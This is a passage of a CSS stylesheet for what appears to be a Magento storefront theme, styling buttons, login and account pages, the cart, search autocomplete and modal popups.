  padding: 10px;
}
.fontawersome {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.btn {
  box-shadow: none;
}
.btn.active {
  box-shadow: none;
}
.button,
input[type="submit"],
button {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.button:hover,
input[type="submit"]:hover,
button:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.button:before,
input[type="submit"]:before,
button:before {
  -webkit-transition: all 0.5 ease;
  -moz-transition: all 0.5 ease;
  -ms-transition: all 0.5 ease;
  -o-transition: all 0.5 ease;
}
.button:hover:before,
input[type="submit"]:hover:before,
button:hover:before {
  width: 100%;
}
.button:hover,
input[type="submit"]:hover,
button {
  color: #ffffff;
}
.input-control {
  width: 100%;
}
.switcher-dropdown {
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.label {
  font-size: 13px;
  padding: 0;
  text-align: left;
  font-weight: 400;
}
.fieldset > .field:not(.choice) > .label {
  text-align: left;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
div.mage-error[generated] {
  font-size: 0.75em;
}
.message.info > *:first-child:before,
.message.success > *:first-child:before {
  font-size: 24px;
}
.message.info,
.message.error,
.page.messages {
  font-size: 13px;
}
.login-container .block .block-title {
  font-size: 1rem;
  color: #222222;
}
.bg-parallax {
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
  position: relative;
}
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
body {
  background: #ffffff;
  font-family: 'Rubik', sans-serif;
  color: #666666;
  font-size: 14px;
  margin: 0 auto;
  overflow-x: hidden;
}
.page.messages {
  margin: 0 auto;
  width: 100%;
}
.page.messages .message.success {
  font-size: 13px;
  margin-bottom: 35px;
}
.page-wrapper {
  min-height: 1px;
}
.review-control-vote label:before {
  color: #ffae00;
}
.bundle-actions .action.primary,
.review-form .action.submit.primary,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue,
button,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift,
.action.primary {
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-weight: 500;
  background-color: #f4f4f4;
  line-height: 38px;
  padding: 0 50px;
  border-radius: 30px;
  height: 40px;
  z-index: 1;
  border: 1px solid #e6e6e6;
  -webkit-transition: all .3 ease;
  -moz-transition: all .3 ease;
  -ms-transition: all .3 ease;
  -o-transition: all .3 ease;
  text-transform: uppercase;
}
.bundle-actions .action.primary:hover,
.review-form .action.submit.primary:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover,
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover,
.action.primary:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  display: none;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: 0;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  border-top: 0;
}
.price-box .price-label {
  display: none;
}
.label {
  color: #555;
}
.rating-summary .rating-result {
  margin-left: 11px;
  width: 85px;
}
.rating-summary .rating-result:before {
  font-family: FontAwesome;
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
  font-size: 16px;
  font-weight: 400;
  height: 15px;
  letter-spacing: 2px;
  line-height: 1;
  top: 0;
  color: #d2d2d2;
}
.rating-summary .rating-result span:before {
  font-family: FontAwesome;
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
  font-size: 16px;
  font-weight: 400;
  height: 15px;
  line-height: 1;
  letter-spacing: 2px;
  color: #ffae00;
}
.rating-summary .rating-result span span {
  display: none;
}
.product-reviews-summary .reviews-actions {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  margin-left: 10px;
  padding-left: 10px;
}
.product-reviews-summary .reviews-actions a {
  color: #989898;
}
.product-reviews-summary.empty .reviews-actions {
  margin-left: 0;
  padding-left: 0;
}
.block-authentication .block-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title,
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Rubik', sans-serif;
}
.modal-header,
.modal-content {
  box-shadow: none;
  border: 0;
}
.abs-margin-for-forms-desktop,
.fieldset .legend,
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar,
.login-container .fieldset:after {
  margin-left: 0;
  font-size: 13px;
  text-transform: uppercase;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: normal;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current strong {
  border-color: #222222;
}
.abs-account-blocks .block-title > strong,
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-size: 18px;
  text-transform: uppercase;
  font-family: 'Rubik', sans-serif;
}
.block-reorder .product-item,
.block-reorder .product-list-item {
  padding-left: 0;
}
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^="sales-guest-"] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after {
  content: "";
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  border-left: 1px solid #e6e6e6;
  vertical-align: -1px;
}
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^="sales-guest-"] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after {
  display: none;
}
.message.success {
  color: #666666;
  background: #f1f1f1;
}
.message.success > *:first-child:before {
  color: #333;
}
.minicart-items .product-item-name a {
  color: #222222;
  line-height: 18px;
}
.minicart-items .product-item-name a:hover {
  color: #00acb1;
  text-decoration: none;
}
.page-title-wrapper {
  text-align: left;
}
.customer-account-login .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.account .block-collapsible-nav {
  display: none;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  margin: auto;
  border: 1px solid #e6e6e6;
  padding: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.fieldset .field .checkbox {
  float: left;
  margin: 0 10px 0 0;
}
.login-container .fieldset:after {
  display: none;
}
.login-container .fieldset .label {
  display: none;
}
.login-container .block.block-customer-login {
  float: none;
  margin: auto;
  border: 1px solid #e6e6e6;
  padding: 25px;
  margin-bottom: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.login-container .block.block-customer-login .block-title strong {
  font-family: 'Rubik', sans-serif;
}
.login-container .block.block-customer-login .actions-toolbar {
  text-align: center;
}
.login-container .block.block-customer-login .actions-toolbar .primary {
  float: none;
}
.login-container .block.block-customer-login .actions-toolbar .secondary {
  display: block;
  text-align: center;
  float: none;
}
.login-container .block.block-customer-login .actions-toolbar .secondary a {
  color: #aaa;
  text-transform: capitalize;
}
.login-container .block.block-customer-login .actions-toolbar .secondary a:hover {
  color: #222222;
}
.login-container .block.block-customer-login .control {
  width: 100%;
}
.login-container .block.block-new-customer {
  text-align: center;
  float: none;
  margin: auto;
}
.login-container .block.block-new-customer .block-title {
  border-bottom: 0;
  padding: 0;
}
.login-container .block.block-new-customer .block-title strong {
  text-transform: capitalize;
  font-weight: bold;
  font-size: 20px;
  font-family: 'Rubik', sans-serif;
}
.login-container .block.block-new-customer .actions-toolbar .primary {
  float: none;
  margin: 0;
}
.login-container .block.block-new-customer .actions-toolbar .primary a {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  border: none;
}
.login-container .block.block-new-customer .actions-toolbar .primary a:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.login-container .block.block-new-customer .actions-toolbar .primary a:hover {
  border: none;
}
.password.forget {
  text-align: center;
}
.password.forget .fieldset .control {
  width: 100%;
}
.password.forget .actions-toolbar .primary {
  float: none;
}
.password.forget .actions-toolbar .primary button {
  margin: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.password.forget .actions-toolbar .secondary {
  float: none;
  display: block;
}
.password.forget .actions-toolbar .secondary a {
  text-transform: capitalize;
  color: #aaa;
}
.password.forget .actions-toolbar .secondary a:hover {
  color: #222222;
}
.block-dashboard-info {
  padding: 20px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.block-dashboard-info .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.block-dashboard-info .block-title strong {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
}
.block-dashboard-info .box-information {
  float: left;
  clear: left;
  width: 48%;
}
.block-dashboard-info .box-information .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-info .box-information a {
  color: #aaa;
}
.block-dashboard-info .box-information a:hover {
  color: #222222;
}
.block-dashboard-info .box-newsletter {
  float: right;
  clear: right;
  width: 48%;
}
.block-dashboard-info .box-newsletter .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-info .box-newsletter a {
  color: #aaa;
}
.block-dashboard-info .box-newsletter a:hover {
  color: #222222;
}
.block-dashboard-addresses {
  padding: 20px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.block-dashboard-addresses .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.block-dashboard-addresses .block-title strong {
  color: #222;
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
}
.block-dashboard-addresses .block-title a {
  font-family: 'Rubik', sans-serif;
  color: #aaa;
  float: right;
}
.block-dashboard-addresses .box-billing-address {
  float: left;
  clear: left;
  width: 48%;
}
.block-dashboard-addresses .box-billing-address .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-addresses .box-billing-address a {
  color: #aaa;
}
.block-dashboard-addresses .box-billing-address a:hover {
  color: #222222;
}
.block-dashboard-addresses .box-shipping-address {
  float: right;
  clear: right;
  width: 48%;
}
.block-dashboard-addresses .box-shipping-address .box-title {
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  padding-bottom: 10px;
  display: block;
}
.block-dashboard-addresses .box-shipping-address a {
  color: #aaa;
}
.block-dashboard-addresses .box-shipping-address a:hover {
  color: #222222;
}
.account-nav {
  margin-bottom: 0;
}
.account-nav .title {
  margin: 0;
}
.account-nav .title strong {
  padding: 12px 15px;
  display: block;
  background: #e6e6e6;
  font-family: 'Rubik', sans-serif;
  margin: 0;
  font-size: 18px;
}
.account-nav .nav {
  padding: 15px;
}
.account-nav .nav li {
  line-height: 30px;
  padding: 0;
  border-top: 1px solid #e6e6e6;
  margin-top: 5px;
  padding-top: 5px;
}
.account-nav .nav li:first-child {
  border: 0;
  padding: 0;
  margin: 0;
}
.account-nav .nav li a {
  display: block;
  color: #999;
  background: none;
  padding: 0;
  padding-left: 10px;
}
.account-nav .nav li a:hover {
  color: #222222;
}
.catalog-product-compare-index .table {
  border: 1px solid #e6e6e6 !important;
}
.catalog-product-compare-index .table th {
  display: table-cell;
  border-radius: 0 !important;
  border-bottom: 1px solid #e6e6e6 !important;
}
.catalog-product-compare-index .table th span {
  font-size: 16px;
  font-weight: 500;
}
.catalog-product-compare-index .table td {
  background: none !important;
  border-left: 1px solid #e6e6e6 !important;
  border-bottom: 1px solid #e6e6e6 !important;
}
.catalog-product-compare-index .table td.remove {
  text-align: center;
}
.catalog-product-compare-index .table td .product-item-photo {
  text-align: center;
}
.catalog-product-compare-index .table td .product-item-actions .secondary-addto-links {
  display: none;
}
.catalog-product-compare-index .table td .product-item-name {
  margin: 0 0 7px;
}
.catalog-product-compare-index .table td .product-reviews-summary {
  margin: 0;
}
.catalog-product-compare-index .table td .product-reviews-summary .action {
  display: none;
}
.catalog-product-compare-index .table td .price-box {
  margin: 10px 0;
}
.catalog-product-compare-index .table td .attibute.value {
  font-size: 14px;
}
.cookie-notification {
  bottom: 1rem;
  color: #ffffff;
  display: none;
  position: fixed;
  text-align: center;
  width: 100%;
  z-index: 9;
}
.cookie-notification .cookie-notification--bar {
  background-color: rgba(17, 17, 17, 0.7);
  border-radius: 3px;
  display: inline-block;
  line-height: 2.2rem;
  padding: 1rem 2rem;
}
.cookie-notification .cookie-notification--bar .content a {
  color: #222222;
}
.cookie-notification .cookie-notification--close {
  display: inline-block;
  margin-left: .9rem;
}
.cookie-notification .cookie-notification--close .button {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  margin-top: 10px;
  padding: 5px 20px;
}
.cookie-notification .cookie-notification--close .button:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.item-adv-simple a {
  display: block;
  position: relative;
  overflow: hidden;
}
.item-adv-simple a img {
  width: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.item-adv-simple a::before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
  border-top: 1px solid rgba(255, 255, 255, 0.8);
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  z-index: 9;
}
.item-adv-simple a::after {
  border-left: 1px solid rgba(255, 255, 255, 0.8);
  border-right: 1px solid rgba(255, 255, 255, 0.8);
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scale(1, 0);
  -webkit-transform: scale(1, 0);
  z-index: 9;
}
.item-adv-simple a:hover::before,
.item-adv-simple a:hover::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.item-adv-simple:hover img,
.item-adv-simple:hover img {
  transform: scale(1.03);
  -webkit-transform: scale(1.03);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
#back-top {
  width: 60px;
  height: 60px;
  position: fixed;
  z-index: 9999;
  right: 10px;
  bottom: 15px;
  color: #ffffff;
  text-align: center;
  line-height: 60px;
  cursor: pointer;
  border-radius: 100%;
  padding: 3px;
}
#back-top i {
  display: block;
  width: 100%;
  height: 100%;
  background: #00acb1;
  line-height: 54px;
  font-size: 20px;
  border-radius: 100%;
}
#back-top i:before {
  content: "\e935";
  font-family: icomoon;
}
.block-minicart .block-content > .actions .viewcart {
  display: block;
  padding: 10px 15px;
  background: #f4f4f4;
  font-weight: 500;
  font-size: 12px;
  border-radius: 30px;
  height: 40px;
  line-height: 20px;
  border: 1px solid #e6e6e6;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  text-transform: uppercase;
}
.block-minicart .block-content > .actions .viewcart:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.breadcrumbs ul li a:hover {
  text-decoration: none;
}
.filter-content .filter-options .filter-options-title:before {
  display: none;
}
.filter-content .filter-options .filter-options-title {
  color: #00acb1;
}
#maincontent .page-title-wrapper {
  margin-bottom: 30px;
  padding: 0;
}
.title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.attr-product {
  margin-bottom: 10px;
  overflow: hidden;
  display: inline-block;
}
.block-new-customer .block-title strong,
.block-customer-login .block-title strong {
  font-size: 16px;
}
.block-new-customer .form-login,
.block-customer-login .form-login {
  text-align: left;
}
.block-new-customer .actions-toolbar .action.action-register,
.block-customer-login .actions-toolbar .action.action-register,
.block-new-customer .actions-toolbar .action-login,
.block-customer-login .actions-toolbar .action-login {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  padding: 0 10px;
  line-height: 40px;
}
.block-new-customer .actions-toolbar .action.action-register:hover,
.block-customer-login .actions-toolbar .action.action-register:hover,
.block-new-customer .actions-toolbar .action-login:hover,
.block-customer-login .actions-toolbar .action-login:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.block-authentication .block-title strong {
  font-weight: 600;
  color: #222;
}
.searchsuite-autocomplete {
  background-color: #fff;
  border: 1px solid #c2c2c2;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  left: 160px;
  width: calc(100% - 290px);
  position: absolute;
  z-index: 9999999;
  border: 0;
  border-radius: 0 0 3px 3px;
}
.searchsuite-autocomplete .suggest,
.searchsuite-autocomplete .product {
  margin: 0;
}
.searchsuite-autocomplete.active,
.searchsuite-autocomplete .suggest.active,
.searchsuite-autocomplete .product.active {
  display: block;
}
.searchsuite-autocomplete .suggest {
  color: #3C3C3C;
  display: none;
}
.searchsuite-autocomplete .title {
  padding: 10px;
  margin-bottom: 5px;
  background: #00acb1;
  color: #fff;
}
.searchsuite-autocomplete .title span {
  font-size: 14px;
  font-weight: 400;
}
.searchsuite-autocomplete .title .see-all {
  display: inline-block;
  float: right;
  color: #fff;
  cursor: pointer;
  text-transform: capitalize;
}
.searchsuite-autocomplete .no-result {
  padding: 10px;
  background: #fff;
  color: #222;
  text-align: center;
}
.block-search .control {
  padding: 0;
  margin: 0;
  border: 0;
}
.searchsuite-autocomplete ul {
  padding: 0 10px;
  margin-bottom: 0;
  list-style-type: none;
}
.searchsuite-autocomplete ul li {
  color: #000;
  cursor: unset;
  padding: 0;
}
.searchsuite-autocomplete .suggest ul li {
  color: #3C3C3C;
  display: none;
}
.searchsuite-autocomplete .product ul li {
  border-bottom: 1px solid #D4D2D2;
}
.searchsuite-autocomplete .product ul li:last-child {
  border-bottom: none;
}
.searchsuite-autocomplete ul li:hover,
.searchsuite-autocomplete ul li.selected {
  background-color: #fff;
}
.searchsuite-autocomplete ul li:after {
  clear: both;
  content: '';
  display: block;
}
.searchsuite-autocomplete ul li.action {
  padding: 0;
}
.searchsuite-autocomplete ul li.action .action.close {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 0 none;
  box-shadow: none;
  box-sizing: content-box;
  cursor: pointer;
  display: inline-block;
  float: right;
  font-weight: 400;
  height: 30px;
  line-height: inherit;
  margin: 0;
  padding: 0;
  right: 0;
  text-decoration: none;
  text-shadow: none;
  top: 0;
  width: 40px;
}
.searchsuite-autocomplete ul li.action .action.close:before {
  color: #8f8f8f;
  content: '\e616';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 16px;
  font-weight: normal;
  margin: 0;
  overflow: hidden;
  text-align: center;
  vertical-align: top;
}
.searchsuite-autocomplete ul li.gray-row {
  text-align: center;
}
.searchsuite-autocomplete ul li.gray-row,
.searchsuite-autocomplete ul li.gray-row:hover,
.searchsuite-autocomplete ul li.gray-row.selected {
  background-color: #e8e8e8;
}
.searchsuite-autocomplete ul li.gray-row a {
  color: #7B7B7B;
  text-decoration: blink;
}
.searchsuite-autocomplete ul li a {
  cursor: pointer;
}
.searchsuite-autocomplete ul li .qs-option-image {
  float: left;
  max-width: 82px;
  width: 25%;
}
.searchsuite-autocomplete ul li .qs-option-info {
  color: #000;
  display: inline-block;
  float: left;
  padding-left: 5%;
  text-align: left;
  width: 70%;
  margin-bottom: 10px;
}
.searchsuite-autocomplete ul li .qs-option-info.noimage {
  padding-left: 0;
  width: 100%;
}
.searchsuite-autocomplete ul li:last-child .qs-option-info {
  margin-bottom: 0;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-title {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews {
  display: inline-block;
  text-transform: lowercase;
  width: 100%;
  line-height: 1;
  margin-top: 3px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary {
  margin-bottom: 4px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .reviews-actions {
  font-size: 12px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-sku {
  display: block;
  width: 100%;
  color: #004875;
  font-size: 12px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-shortdescription,
.searchsuite-autocomplete ul li .qs-option-info .qs-option-description {
  color: #3C3C3C;
  font-size: 13px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
  display: inline-block;
  font-weight: 400;
  margin-top: 5px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-addtocart {
  display: inline-block;
  float: right;
  margin-top: 10px;
}
.block-search {
  float: left;
  width: 70%;
  position: relative;
  z-index: 6;
  height: 50px;
  padding: 0;
}
.block-search .block-content {
  background: #fff;
  border-radius: 30px;
}
.block-search .block-content .field-by-cat-search {
  position: absolute;
  max-width: 160px;
}
.block-search .block-content .field-by-cat-search select {
  line-height: 50px;
}
.block-search .block-content .chosen-container-single .chosen-single {
  background: none;
  border: 0;
  padding: 0 15px 0 25px;
  height: 50px;
  line-height: 50px;
  position: relative;
}
.block-search .block-content .chosen-container-single .chosen-single:after {
  content: "";
  width: 1px;
  height: 50%;
  background: #e1e1e1;
  position: absolute;
  top: 25%;
  right: 0;
}
.block-search .block-content .chosen-container-single .chosen-single div {
  right: 13px;
}
.block-search .block-content .label {
  display: none;
}
.block-search .block-content .reviews-actions {
  display: none;
}
.block-search .block-content input {
  width: 100%;
  background-color: transparent;
  padding: 10px 130px 10px 175px;
  border: 2px solid #e6e6e6;
  border-radius: 30px;
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-style: italic;
  line-height: 50px;
  height: 50px;
  color: #222222;
  position: static;
  margin: 0;
}
.block-search .block-content button.action {
  position: absolute;
  top: 0;
  right: 0;
  background-color: transparent;
  border: none;
  height: 50px;
  color: #fff;
  display: block;
  line-height: 50px;
  min-width: 130px;
  padding: 0 20px;
  font-size: 14px;
  font-weight: 400;
  background: #00acb1;
  border-radius: 0 30px 30px 0;
  opacity: 1 !important;
  pointer-events: all !important;
  cursor: pointer;
  text-transform: capitalize;
}
.block-search .block-content button.action > span {
  height: auto;
  width: auto;
  position: relative;
}
.block-search .block-content button.action:hover {
  background: #00acb1;
}
.block-search .block-content button.action:before {
  display: none;
}
.block-search .block-content .price-container .price {
  font-size: 14px;
}
.search-content.loading button.action:before {
  content: "" !important;
  position: absolute;
  display: inline-block;
  top: 50%;
  left: 8px;
  margin-top: -8px;
  border: 1px solid;
  color: transparent;
  width: 14px;
  height: 14px;
  border-top-color: currentcolor;
  border-right-color: currentcolor;
  border-bottom-color: currentcolor;
  border-left-color: currentcolor;
  border-radius: 50px;
  border-color: #b1aeae #ffffff #ffffff #ffffff;
  line-height: 1;
  animation: spin 0.2s infinite linear;
}
.searchsuite-autocomplete .rating-summary .rating-result {
  margin-left: 5px;
}
.searchsuite-autocomplete .product ul {
  padding: 0 10px;
  margin-bottom: 0;
  list-style-type: none;
}
.searchsuite-autocomplete .product ul li {
  border-bottom: 1px solid #ebebeb;
  padding: 10px 0;
}
.searchsuite-autocomplete .qs-option-title {
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.searchsuite-autocomplete .qs-option-reviews .product-reviews-summary {
  margin: 0;
}
.searchsuite-autocomplete .reviews-actions {
  display: none;
}
.searchsuite-autocomplete .qs-option-price p {
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .searchsuite-autocomplete {
    border-top: 0;
    left: 15px;
    margin-top: 0;
    right: 15px;
    width: auto;
  }
  .block-search .block-content .field-by-cat-search {
    display: none;
  }
  .block-search .block-content input {
    padding: 10px 100px 10px 20px;
  }
}
/* gobal popup-ajaxsuite style */
.modals-wrapper .modal-popup._inner-scroll {
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;
  /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Chrome */
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.modals-wrapper .modal-popup._inner-scroll._show {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
  width: fit-content;
  display: table;
  max-width: max-content;
  position: relative;
  box-shadow: none;
  transform: none;
  border-radius: 3px;
  background: transparent;
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar {
  width: 5px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar-track {
  background: #ffffff;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar-thumb {
  background: #666666;
  border-radius: 10px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar-thumb:hover {
  background: #666666;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header {
  padding: 0;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close {
  box-shadow: none;
  z-index: 222;
  right: 10px;
  top: 10px;
  padding: 0;
  min-width: 38px;
  height: 38px;
  background: #00acb1;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 38px;
  color: #ffffff;
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: 400;
  overflow: hidden;
  speak: none;
  text-align: center;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close:hover {
  color: inherit;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close:hover:before {
  color: #ffffff;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content {
  padding: 30px;
  border-radius: 3px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication {
  position: relative;
  flex-direction: column;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
  float: none;
  width: 100%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-title {
  padding-top: 20px;
  text-align: center;
  text-transform: none;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-title strong {
  font-weight: 500;
  font-size: 24px;
  text-transform: capitalize;
  letter-spacing: -1px;
}
